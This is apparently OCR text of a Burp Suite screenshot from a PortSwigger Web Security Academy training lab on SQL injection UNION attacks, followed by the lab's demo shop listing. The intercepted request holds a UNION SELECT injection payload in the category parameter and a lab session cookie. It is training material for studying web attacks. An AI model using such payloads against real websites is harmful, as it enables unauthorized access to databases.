 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://0ab200df0485a597c0a00446009e00d2.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,'3EjFL3'-- HTTP/1.1
2 Host: 0ab200df0485a597c0a00446009e00d2.web-security-academy.net
3 Cookie: session=VT5Fnr0OV7qkKR5jetBDE3iQ4AW2mlMa
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab200df0485a597c0a00446009e00d2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
INSPECTOR
? Search... 0 matches
SQL injection UNION attack,
https://0ab200df0485a597c0a00446009e00d2.web-security-academy.net
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
Caution Sign $90.09 View details
Folding Gadgets $62.96 View details
There is No 'I' in Team $62.33 View details
The Giant Enter Key $67.46 View details
Snow Delivered To Your Door $72.43 View details
Conversation Controlling Lemon $22.92 View details
High-End Gift Wrapping $98.83 View details
Couple's Umbrella $58.42 View details
Packaway Carport $89.30 View details
Inflatable Holiday Home $54.41 View details
Eco Boat $83.41 View details
There's No Place Like Gnome $70.61 View details
The Lazy Dog $28.82 View details
Fur Babies $33.16 View details
Babbage Web Spray $99.80 View details
Pet Experience Days $64.73 View details
WTF? - The adult party game $3.59 View details
What Do You Meme? $12.19 View details
Hexbug Battleground Tarantula Double Pack $18.83 View details
AbZorba Ball $4.72 View details
09/07/22 8:56 PM